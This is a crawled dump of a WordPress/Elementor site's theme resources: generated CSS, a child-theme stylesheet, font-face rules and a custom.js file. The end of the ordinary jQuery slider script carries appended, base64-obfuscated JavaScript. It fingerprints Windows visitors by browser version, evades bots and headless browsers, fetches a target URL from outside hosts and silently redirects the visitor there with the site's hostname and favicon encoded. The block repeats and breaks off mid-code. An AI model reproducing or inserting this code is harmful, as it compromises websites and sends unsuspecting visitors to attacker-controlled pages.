.elementor-element.elementor-element-82aa381{text-align:start;}.elementor-69 .elementor-element.elementor-element-82aa381 .elementor-heading-title{font-size:22px;font-weight:bold;text-transform:capitalize;line-height:28px;color:#FFFFFF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-69 .elementor-element.elementor-element-3ff592e .menu-item a.hfe-menu-item, .elementor-69 .elementor-element.elementor-element-3ff592e .menu-item a.hfe-sub-menu-item{padding-top:2px;padding-bottom:2px;}.elementor-69 .elementor-element.elementor-element-3ff592e .sub-menu a.hfe-sub-menu-item,
						 .elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-69 .elementor-element.elementor-element-3ff592e a.hfe-menu-item, .elementor-69 .elementor-element.elementor-element-3ff592e a.hfe-sub-menu-item{font-size:22px;font-weight:400;text-transform:capitalize;line-height:36px;}.elementor-69 .elementor-element.elementor-element-3ff592e .menu-item a.hfe-menu-item, .elementor-69 .elementor-element.elementor-element-3ff592e .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-3ff592e .sub-menu,
								.elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown,
								.elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown-expandible,
								.elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-69 .elementor-element.elementor-element-3ff592e .sub-menu li.menu-item:not(:last-child),
						.elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-69 .elementor-element.elementor-element-3ff592e nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-69 .elementor-element.elementor-element-f478b25{text-align:start;}.elementor-69 .elementor-element.elementor-element-f478b25 .elementor-heading-title{font-size:22px;font-weight:bold;text-transform:capitalize;line-height:28px;color:#FFFFFF;}.elementor-69 .elementor-element.elementor-element-4ca0cca{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-69 .elementor-element.elementor-element-4ca0cca .elementor-widget-container{text-align:left;}.elementor-69 .elementor-element.elementor-element-4ca0cca .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.25em;}.elementor-69 .elementor-element.elementor-element-4ca0cca .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-4ca0cca .elementor-social-icon svg{fill:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(min-width:768px){.elementor-69 .elementor-element.elementor-element-37686ad{width:20%;}.elementor-69 .elementor-element.elementor-element-3916bc5{width:20%;}.elementor-69 .elementor-element.elementor-element-c6d16c3{width:20%;}.elementor-69 .elementor-element.elementor-element-851699a{width:18.182%;}.elementor-69 .elementor-element.elementor-element-edf3612{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69 .elementor-element.elementor-element-37686ad{width:40%;}.elementor-69 .elementor-element.elementor-element-c6d16c3{width:30%;}.elementor-69 .elementor-element.elementor-element-edf3612{width:30%;}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-cfec9b0{padding:40px 10px 40px 10px;}.elementor-69 .elementor-element.elementor-element-37686ad > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-af5d4f5 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-69 .elementor-element.elementor-element-af5d4f5{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-69 .elementor-element.elementor-element-9d414b9{text-align:center;font-size:19px;}.elementor-69 .elementor-element.elementor-element-c6d16c3 > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-69 .elementor-element.elementor-element-82aa381{text-align:center;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-69 .elementor-element.elementor-element-3ff592e a.hfe-menu-item, .elementor-69 .elementor-element.elementor-element-3ff592e a.hfe-sub-menu-item{font-size:18px;}.elementor-69 .elementor-element.elementor-element-f478b25{text-align:center;}.elementor-69 .elementor-element.elementor-element-4ca0cca .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://w8ced.org/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 1716
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://elementor.com/hello-theme/?utm_source=wp-themes&utm_campaign=theme-uri&utm_medium=wp-dash
Template: hello-elementor
Author: Elementor Team
Author URI: https://elementor.com/?utm_source=wp-themes&utm_campaign=author-uri&utm_medium=wp-dash
Description: A plain-vanilla &amp; lightweight theme for Elementor page builder
Tags: accessibility-ready,flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.6.1.1669973252
Updated: 2022-12-02 09:27:32

*/


/* Custom Style */

html body {
	font-family: 'Proxima Nova Rg';
}
h1,h2,h3,h4,h5,h6,p{
	font-family: 'Proxima Nova Rg';
}

/* Header */
.main-header .elementor-container.elementor-column-gap-default {
    justify-content: space-between;
}
.main-header {
    transition: all cubic-bezier(0.38, 0.05, 0.77, 1.02) 0.3s;
}

#page header#masthead{
	position: sticky;
	top: 0;
	z-index: 99;
}

.main-header.fixed-header{    
    width: 100%;
    background: #fff;
    box-shadow: 1px -5px 15px 2px rgb(185 185 185 / 58%);
    
}


/* Home Banner */
.home-page-banner::after {
    content: '';
    display: none;
    width: 3px;
    height: 66%;
    background: #fff;
    position: absolute;
    bottom: 0;
    left: 262px;
}
.community-section .elementor-container .elementor-column.elementor-col-50.community-section-content {
    padding-left: calc((100% - 1400px)/2);
}
.development-plan-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element {
    height: 100%;
}
.development-plan-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element,
.development-plan-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-widget-container,
.ward8-section-plan .elementor-widget-wrap section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-widget-container,
.ward8-section-plan .elementor-widget-wrap section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element {
    height: 100%;
}
.ward8-video-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element.elementor-widget-video {
    z-index: 2;
}

.ward-communites .elementor-column .elementor-widget-wrap .elementor-widget-container h2 {
    position: relative;
}
.ward-communites .elementor-column .elementor-widget-wrap .elementor-widget-container h2::before {
    content: '';
    display: block;
    width: 5px;
    height: 140px;
    background: #fff;
    position: absolute;
    top: -16px;
    left: -40px;
}
.our-partner-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-image-carousel-wrapper .swiper-slide figure {
    margin: 0;
    min-height: 142px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 10px;
    border: 1px solid #e7e7e7;
}
.our-partner-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-image-carousel-wrapper .elementor-swiper-button {
    background: #c0272d;
    padding: 8px;
    border-radius: 50%;
}
.our-partner-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-image-carousel-wrapper .elementor-swiper-button-prev {
    left: -34px;
}
.our-partner-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-image-carousel-wrapper .elementor-swiper-button-next {
    right: -34px;
}
.our-partner-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-image-carousel-wrapper .swiper-pagination-bullets{
    bottom: -30px;
}

.our-partner-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-image-carousel-wrapper .swiper-pagination-bullets span {
    width: 13px;
    height: 13px;
}

/* Slider */

.elementor-section.development-plan-section .elementor-container {
    display: block;
}
.development-plan-section .elementor-container .slick-list .slick-track .elementor-column {
    padding: 0 15px;
    height: auto;
}
.development-plan-section .elementor-container .slick-list .slick-track .elementor-column .elementor-widget-wrap {
    height: 100%;
}
.development-plan-section .elementor-container .slick-list .slick-track{
  display: flex;
}

/*  Slider Buttons  */
.elementor-section.endorsements-section-testimonials .elementor-container button.slick-arrow,
.elementor-section.development-plan-section .elementor-container button.slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding: 0;
    z-index: 2;
    width: 45px;
    height: 45px;
    font-size: 15px;
    line-height: 15px;
    text-align: center;
}
.elementor-section.endorsements-section-testimonials .elementor-container button:focus,
.elementor-section.development-plan-section .elementor-container button:focus {
    outline: none;
}
.elementor-section.development-plan-section .elementor-container button.prev-arrow{
  left: -60px;
}
.elementor-section.development-plan-section .elementor-container button.next-arrow{
  right: -60px;
}

.elementor-section.endorsements-section-testimonials .elementor-container button.prev-arrow{
	left:-45px;
}
.elementor-section.endorsements-section-testimonials .elementor-container button.next-arrow{
  	right:-45px;
}

/*  Slider Dots  */
.elementor-section.endorsements-section-testimonials .elementor-container ul.slick-dots{
	width: 100%;
	padding-top: 0 !important;
	margin: -30px 0 0;
}
.elementor-section.endorsements-section-testimonials .elementor-container ul.slick-dots,
.elementor-section.development-plan-section .elementor-container ul.slick-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 45px 0 0;
    list-style: none;
}
.elementor-section.endorsements-section-testimonials .elementor-container ul.slick-dots li,
.elementor-section.development-plan-section .elementor-container ul.slick-dots li{
  margin: 0 4px;
}
.elementor-section.endorsements-section-testimonials .elementor-container ul.slick-dots li button,
.elementor-section.development-plan-section .elementor-container ul.slick-dots li button {
    font-size: 0;
    padding: 0;
    width: 13px;
    height: 13px;
    background: #cccccc;
    border: none;
    transition: all ease 0.8s;
}
.elementor-section.endorsements-section-testimonials .elementor-container ul.slick-dots li.slick-active button,
.elementor-section.development-plan-section .elementor-container ul.slick-dots li.slick-active button {
   background: #C0272D;
}

.endorsements-section-testimonials .elementor-container .elementor-column .elementor-widget-container,
.endorsements-section-testimonials .elementor-container .elementor-column .elementor-element{
    height: 100%;
}
.endorsements-section-testimonials .elementor-container .elementor-column .elementor-widget-container .eael-testimonial-image {
    margin: -87px 0 0 5px;
}
.endorsements-section-testimonials .elementor-container .elementor-column .elementor-widget-container .eael-testimonial-content {
    display: flex;
    flex-direction: column-reverse;
    padding-top: 20px;
}
.endorsements-section-testimonials .elementor-container .elementor-column .elementor-widget-container .eael-testimonial-content .eael-testimonial-text{
  margin: 21px 0 0;
}
.endorsements-section-testimonials .elementor-container .elementor-column .elementor-widget-container .eael-testimonial-content p{
    margin: 0;
}
.endorsements-section-testimonials .elementor-container .elementor-column .elementor-widget-container .eael-testimonial-quote:after {
    position: absolute;
    top: -52px;
    right: -23px;
    font-size: 40px;
}


.endorsements-section-testimonials .elementor-container .slick-list .slick-track .elementor-column {
    padding: 0 22px;
}
.endorsements-section-testimonials .elementor-container .slick-list .slick-track {
    padding: 60px 0;
}
.ward8-video-section .elementor-container .elementor-column .elementor-element .elementor-custom-embed-play i {
    background: #fff;
    width: 60px;
    height: 60px;
    display: flex;
    opacity: 1;
    box-shadow: 1px 1px 16px 2px rgb(0 0 0 / 30%);
    border-radius: 50%;
    font-size: 17px;
    padding: 0;
    align-items: center;
    justify-content: center;
}
.development-plan-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-widget-container .elementor-image-box-wrapper figure img {
    margin: 0 auto;
}

/*  Button Arrow  */

.elementor-button-icon i::before {
    content: "";
    background: url('https://aja.b70.myftpupload.com/wp-content/uploads/2022/12/button-arrow-1.png');
    width: 32px;
    height: 12px;
    display: block;
    background-size: contain;
    background-repeat: no-repeat;
}
/*Our Plan, About Page */
.our-plan-banner  .elementor-container .elementor-widget-container .hfe-page-title h2,
.about-banner .elementor-container .elementor-widget-container .hfe-page-title h2 {
    position: relative;
}
.our-plan-banner .elementor-container .elementor-widget-container .hfe-page-title h2:before,
.about-banner .elementor-container .elementor-widget-container .hfe-page-title h2:before {
    content: '';
    display: block;
    width: 2px;
    height: 111px;
    background: #fff;
    position: absolute;
    top: -20px;
    left: -28px;
}

/* Our Plan */
.section-plan-keys .elementor-container::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 50%;
    width: 1px;
    height: 100%;
    background: #1b1464;
}
.right-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::before,
.left-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::before {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    right: -61px;
    width: 61px;
    height: 1px;
    background: #1B1664;
}
.right-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::before {
    left: -60px;
}
.right-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::after,
.left-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::after {
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -4px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #1B1664;
}
.right-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::after{
	left: -4px;
}

.right-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container p,
.left-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container p{
	margin: 0;
}

/* About us */

/*  Responsive  */

@media(max-width:1024px){
	body section.elementor-section.elementor-top-section.elementor-element.elementor-element-fa55419.home-page-banner.elementor-section-height-full {
    height: auto;
}
	.home-page-banner .elementor-container .elementor-column .elementor-widget-wrap {
    padding: 0px 10px 0 10px;
}
	.elementor-99 .home-page-banner.elementor-element.elementor-element-fa55419 {
		padding: 150px 10px 200px 10px;
}
}
@media(max-width: 993px){
  .our-partner-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-image-carousel-wrapper .elementor-swiper-button {
      display: none;
  }
  .development-plan-section .elementor-container .elementor-column .elementor-widget-wrap .elementor-element .elementor-widget-container .elementor-image-box-wrapper figure img {
    margin: 0 auto;
}
.home-page-banner::after {
 display: none;
}
		body section.elementor-section.elementor-top-section.elementor-element.elementor-element-fa55419.home-page-banner.elementor-section-height-full {
    height: auto;
}
}
@media(max-width: 768px){
		body section.elementor-section.elementor-top-section.elementor-element.elementor-element-fa55419.home-page-banner.elementor-section-height-full {
    height: auto;
}
	body .home-page-banner .elementor-container .elementor-column .elementor-widget-wrap {
    padding: 0px 10px 0 10px;
}
  .elementor-section.development-plan-section .elementor-container button.slick-arrow {
     display: none;
 }
 .footer-menu .elementor-widget-wrap .elementor-element .elementor-widget-container nav ul li {
     display: flex;
     justify-content: center;
 }
 .our-plan-banner .elementor-container .elementor-widget-container .hfe-page-title h2:before,	
 .about-banner .elementor-container .elementor-widget-container .hfe-page-title h2:before {
    display: none;
}
.section-plan-keys .elementor-container::before {
    display: none;
}

.right-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::before,
.left-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::before ,
.right-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::after,
.left-plan-keys .elementor-widget-wrap .elementor-element .elementor-widget-container::after{
  display: none;
}
}
@media(max-width:575px){
    .ward-communites .elementor-column .elementor-widget-wrap .elementor-widget-container h2::before {
        left: -26px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://w8ced.org/wp-content/themes/hello-elementor-child/fonts/stylesheet.css?ver=6.8.3
body_size: -102
content:
@font-face {
    font-family: 'Proxima Nova Th';
    src: url('ProximaNova-Extrabld.eot');
    src: url('ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Extrabld.woff2') format('woff2'),
        url('ProximaNova-Extrabld.woff') format('woff'),
        url('ProximaNova-Extrabld.ttf') format('truetype'),
        url('ProximaNova-Extrabld.svg#ProximaNova-Extrabld') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Proxima Nova Th';
    src: url('ProximaNovaT-Thin.eot');
    src: url('ProximaNovaT-Thin.eot?#iefix') format('embedded-opentype'),
        url('ProximaNovaT-Thin.woff2') format('woff2'),
        url('ProximaNovaT-Thin.woff') format('woff'),
        url('ProximaNovaT-Thin.ttf') format('truetype'),
        url('ProximaNovaT-Thin.svg#ProximaNovaT-Thin') format('svg');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Proxima Nova Rg';
    src: url('ProximaNova-Bold.eot');
    src: url('ProximaNova-Bold.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Bold.woff2') format('woff2'),
        url('ProximaNova-Bold.woff') format('woff'),
        url('ProximaNova-Bold.ttf') format('truetype'),
        url('ProximaNova-Bold.svg#ProximaNova-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Proxima Nova Bl';
    src: url('ProximaNova-Black.eot');
    src: url('ProximaNova-Black.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Black.woff2') format('woff2'),
        url('ProximaNova-Black.woff') format('woff'),
        url('ProximaNova-Black.ttf') format('truetype'),
        url('ProximaNova-Black.svg#ProximaNova-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Proxima Nova Lt';
    src: url('ProximaNova-Light.eot');
    src: url('ProximaNova-Light.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Light.woff2') format('woff2'),
        url('ProximaNova-Light.woff') format('woff'),
        url('ProximaNova-Light.ttf') format('truetype'),
        url('ProximaNova-Light.svg#ProximaNova-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Proxima Nova Rg';
    src: url('ProximaNova-Regular.eot');
    src: url('ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),
        url('ProximaNova-Regular.woff2') format('woff2'),
        url('ProximaNova-Regular.woff') format('woff'),
        url('ProximaNova-Regular.ttf') format('truetype'),
        url('ProximaNova-Regular.svg#ProximaNova-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript
request_url: https://w8ced.org/wp-content/themes/hello-elementor-child/js/custom.js?ver=6.8.3
body_size: 1495
content:
jQuery(document).ready(function($){



// Fixed Header //
	$(window).scroll(function(){
    if ($(this).scrollTop() > 50) {
       $('.main-header').addClass('fixed-header');
    } else {
       $('.main-header').removeClass('fixed-header');
    }
});


// Ward8 community slider //

	$('.development-plan-section .elementor-container').slick({
		infinite: true,
		slidesToShow: 3,
		slidesToScroll: 1,
		prevArrow: '<button class="slide-arrow prev-arrow"><i class="fas fa-chevron-left"></i></button>',
		nextArrow: '<button class="slide-arrow next-arrow"><i class="fas fa-chevron-right"></i></button>',
		dots: true,
		centerMode: true,
		centerPadding: false,
		responsive: [
		{
	      breakpoint: 993,
	      settings: {
		        slidesToShow: 2,
		        slidesToScroll: 1,
		       	arrows:false,
		        dots: true
	    	}
    	},
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows:false
      }
    }
  ]
	});

// Endorsements //

  
    $('.endorsements-section-testimonials .elementor-container').slick({
      infinite: true,
      slidesToShow: 2,
      slidesToScroll: 1,
      autoplay:false,
	  dots:false,	
	  prevArrow: '<button class="slide-arrow prev-arrow"><i class="fas fa-chevron-left"></i></button>',
	  nextArrow: '<button class="slide-arrow next-arrow"><i class="fas fa-chevron-right"></i></button>',
      responsive: [
		{
	      breakpoint: 993,
	      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1,
		       	arrows:false,
		        dots: true
	    	}
    	}
  ]
  });


});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new 